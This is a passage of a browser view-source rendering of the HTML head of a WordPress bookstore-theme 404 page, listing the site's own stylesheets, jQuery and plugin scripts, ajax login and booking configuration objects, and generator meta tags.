noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/widget.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="58"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">style-responsive-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/responsive.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/responsive.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="59"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">thebookstore-bootstrap-slider-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/bootstrap-slider.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/bootstrap-slider.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="60"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">thebookstore-events-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/events.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/events.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="61"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">thebookstore-jquery-bookblock-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/bookblock/bookblock.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/bookblock/bookblock.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="62"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">bx-slider-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/bxslider/bxslider.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/bxslider/bxslider.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="63"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">flexslider-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/flexslider/flexslider.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/flexslider/flexslider.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="64"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">nivo-slider-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/nivo-slider/nivo-slider.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/nivo-slider/nivo-slider.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="65"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">ms-main-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=2.28.3" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=2.28.3</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="66"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">ms-custom-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/uploads/masterslider/custom.css?ver=2.1" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/uploads/masterslider/custom.css?ver=2.1</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="67"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-includes/js/jquery/jquery.js?ver=1.12.4" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-includes/js/jquery/jquery.js?ver=1.12.4</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="68"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="69"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>'&gt;</span></td></tr><tr><td class="line-number" value="70"></td><td class="line-content">/* &lt;![CDATA[ */</td></tr><tr><td class="line-number" value="71"></td><td class="line-content">var ajax_login_object = {"loadingmessage":"Sending user info, please wait..."};</td></tr><tr><td class="line-number" value="72"></td><td class="line-content">/* ]]&gt; */</td></tr><tr><td class="line-number" value="73"></td><td class="line-content"><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="74"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/js/newsletter.js?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/js/newsletter.js?ver=4.6.14</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="75"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>'&gt;</span></td></tr><tr><td class="line-number" value="76"></td><td class="line-content">/* &lt;![CDATA[ */</td></tr><tr><td class="line-number" value="77"></td><td class="line-content">var ajax_login_object = {"ajaxurl":"http:\/\/www.kodeforest.net\/books\/library\/wp-admin\/admin-ajax.php","redirecturl":"http:\/\/www.kodeforest.net\/books\/library\/","loadingmessage":"Sending user info, please wait..."};</td></tr><tr><td class="line-number" value="78"></td><td class="line-content">/* ]]&gt; */</td></tr><tr><td class="line-number" value="79"></td><td class="line-content"><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="80"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/js/ajax-login-script.js?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/js/ajax-login-script.js?ver=4.6.14</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="81"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>'&gt;</span></td></tr><tr><td class="line-number" value="82"></td><td class="line-content">/* &lt;![CDATA[ */</td></tr><tr><td class="line-number" value="83"></td><td class="line-content">var ajax_signup_object = {"ajaxurl":"http:\/\/www.kodeforest.net\/books\/library\/wp-admin\/admin-ajax.php","redirecturl":"http:\/\/www.kodeforest.net\/books\/library\/","loadingmessage":"Sending user info, please wait..."};</td></tr><tr><td class="line-number" value="84"></td><td class="line-content">/* ]]&gt; */</td></tr><tr><td class="line-number" value="85"></td><td class="line-content"><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="86"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/js/ajax-signup-script.js?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/js/ajax-signup-script.js?ver=4.6.14</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="87"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="88"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="89"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="90"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="91"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/sortable.min.js?ver=1.11.4" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/sortable.min.js?ver=1.11.4</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="92"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="93"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>'&gt;</span></td></tr><tr><td class="line-number" value="94"></td><td class="line-content">jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});</td></tr><tr><td class="line-number" value="95"></td><td class="line-content"><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="96"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/menu.min.js?ver=1.11.4" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/menu.min.js?ver=1.11.4</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="97"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-includes/js/wp-a11y.min.js?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-includes/js/wp-a11y.min.js?ver=4.6.14</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="98"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>'&gt;</span></td></tr><tr><td class="line-number" value="99"></td><td class="line-content">/* &lt;![CDATA[ */</td></tr><tr><td class="line-number" value="100"></td><td class="line-content">var uiAutocompleteL10n = {"noResults":"No search results.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate."};</td></tr><tr><td class="line-number" value="101"></td><td class="line-content">/* ]]&gt; */</td></tr><tr><td class="line-number" value="102"></td><td class="line-content"><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="103"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.11.4" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.11.4</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="104"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/resizable.min.js?ver=1.11.4" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/resizable.min.js?ver=1.11.4</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="105"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/draggable.min.js?ver=1.11.4" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/draggable.min.js?ver=1.11.4</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="106"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/button.min.js?ver=1.11.4" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/button.min.js?ver=1.11.4</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="107"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/dialog.min.js?ver=1.11.4" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/dialog.min.js?ver=1.11.4</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="108"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>'&gt;</span></td></tr><tr><td class="line-number" value="109"></td><td class="line-content">/* &lt;![CDATA[ */</td></tr><tr><td class="line-number" value="110"></td><td class="line-content">var EM = {"ajaxurl":"http:\/\/www.kodeforest.net\/books\/library\/wp-admin\/admin-ajax.php","locationajaxurl":"http:\/\/www.kodeforest.net\/books\/library\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"en","dateFormat":"dd\/mm\/yy","ui_css":"http:\/\/www.kodeforest.net\/books\/library\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui.css","show24hours":"","is_ssl":"","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"http:\/\/www.kodeforest.net\/books\/library\/wp-admin\/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bb_full":"Sold Out","bb_book":"Book Now","bb_booking":"Booking...","bb_booked":"Booking Submitted","bb_error":"Booking Error. Try again?","bb_cancel":"Cancel","bb_canceling":"Canceling...","bb_cancelled":"Cancelled","bb_cancel_error":"Cancellation Error. Try again?","txt_search":"Search","txt_searching":"Searching...","txt_loading":"Loading..."};</td></tr><tr><td class="line-number" value="111"></td><td class="line-content">/* ]]&gt; */</td></tr><tr><td class="line-number" value="112"></td><td class="line-content"><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="113"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=5.95" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=5.95</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="114"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.1.6" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.1.6</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="115"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.1.6" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.1.6</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="116"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/backend_assets/js/kode-chosen/chosen.jquery.min.js?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/backend_assets/js/kode-chosen/chosen.jquery.min.js?ver=4.6.14</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="117"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">https://api.w.org/</span>' <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-json/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-json/</a>' /&gt;</span></td></tr><tr><td class="line-number" value="118"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>="<span class="html-attribute-value">EditURI</span>" <span class="html-attribute-name">type</span>="<span class="html-attribute-value">application/rsd+xml</span>" <span class="html-attribute-name">title</span>="<span class="html-attribute-value">RSD</span>" <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/xmlrpc.php?rsd" rel="noreferrer noopener">http://www.kodeforest.net/books/library/xmlrpc.php?rsd</a>" /&gt;</span></td></tr><tr><td class="line-number" value="119"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>="<span class="html-attribute-value">wlwmanifest</span>" <span class="html-attribute-name">type</span>="<span class="html-attribute-value">application/wlwmanifest+xml</span>" <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-includes/wlwmanifest.xml" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-includes/wlwmanifest.xml</a>" /&gt;</span> </td></tr><tr><td class="line-number" value="120"></td><td class="line-content"><span class="html-tag">&lt;meta <span class="html-attribute-name">name</span>="<span class="html-attribute-value">generator</span>" <span class="html-attribute-name">content</span>="<span class="html-attribute-value">WordPress 4.6.14</span>" /&gt;</span></td></tr><tr><td class="line-number" value="121"></td><td class="line-content"><span class="html-tag">&lt;meta <span class="html-attribute-name">name</span>="<span class="html-attribute-value">generator</span>" <span class="html-attribute-name">content</span>="<span class="html-attribute-value">WooCommerce 2.6.8</span>" /&gt;</span></td></tr><tr><td class="line-number" value="122"></td><td class="line-content"><span class="html-tag">&lt;script&gt;</span>var ms_grabbing_curosr='http://www.kodeforest.net/books/library/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='http://www.kodeforest.net/books/library/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';<span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="123"></td><td class="line-content"><span class="html-tag">&lt;meta <span class="html-attribute-name">name</span>="<span class="html-attribute-value">generator</span>" <span class="html-attribute-name">content</span>="<span class="html-attribute-value">MasterSlider 2.28.3 - Responsive Touch Image Slider</span>" /&gt;</span></td></tr><tr><td class="line-number" value="124"></td><td class="line-content">			<span class="html-comment">&lt;!-- load the script for older ie version --&gt;</span></td></tr><tr><td class="line-number" value="125"></td><td class="line-content">			<span class="html-comment">&lt;!--[if lt IE 9]&gt;</span></td></tr><tr><td class="line-number" value="126"></td><td class="line-content"><span class="html-comment">			&lt;script src="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/js/html5.js" type="text/javascript"&gt;&lt;/script&gt;			</span></td></tr><tr><td class="line-number" value="127"></td><td class="line-content"><span class="html-comment">			&lt;![endif]--&gt;</span></td></tr><tr><td class="line-number" value="128"></td><td class="line-content">		<span class="html-tag">&lt;style <span class="html-attribute-name">type</span>="<span class="html-attribute-value">text/css</span>"&gt;</span>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}<span class="html-tag">&lt;/style&gt;</span></td></tr><tr><td class="line-number" value="129"></td><td class="line-content">		<span class="html-tag">&lt;meta <span class="html-attribute-name">name</span>="<span class="html-attribute-value">generator</span>" <span class="html-attribute-name">content</span>="<span class="html-attribute-value">Powered by Slider Revolution 5.1.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface.</span>" /&gt;</span></td></tr><tr><td class="line-number" value="130"></td><td class="line-content"><span class="html-tag">&lt;/head&gt;</span></td></tr><tr><td class="line-number" value="131"></td><td class="line-content"><span class="html-tag">&lt;body <span class="html-attribute-name">class</span>="<span class="html-attribute-value">error404 header-sticky  _masterslider _msp_version_2.28.3</span>" <span class="html-attribute-name">id</span>="<span class="html-attribute-value">home</span>"&gt;</span></td></tr><tr><td class="line-number" value="132"></td><td class="line-content"><span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">body-wrapper</span>" <span class="html-attribute-name">data-home</span>="<span class="html-attribute-value">http://www.kodeforest.net/books/library/</span>"&gt;</span></td></tr><tr><td class="line-number" value="133"></td><td class="line-content">				<span class="html-comment">&lt;!--Header Wrap Start--&gt;</span>				</td></tr><tr><td class="line-number" value="134"></td><td class="line-content">				<span class="html-tag">&lt;header <span class="html-attribute-name">class</span>="<span class="html-attribute-value">header-3</span>"&gt;</span></td></tr><tr><td class="line-number" value="135"></td><td class="line-content">					<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">container</span>"&gt;</span></td></tr><tr><td class="line-number" value="136"></td><td class="line-content">						<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">logo-container</span>"&gt;</span></td></tr><tr><td class="line-number" value="137"></td><td class="line-content">							<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">row</span>"&gt;</span></td></tr><tr><td class="line-number" value="138"></td><td class="line-content">								<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">col-md-3</span>"&gt;</span></td></tr><tr><td class="line-number" value="139"></td><td class="line-content">									 <span class="html-comment">&lt;!--LOGO START--&gt;</span></td></tr><tr><td class="line-number" value="140"></td><td class="line-content">									<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">logo</span>"&gt;</span></td></tr><tr><td class="line-number" value="141"></td><td class="line-content">										<span class="html-tag">&lt;a <span class="html-attribute-name">class</span>="<span class="html-attribute-value">kode-logo</span>" <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" 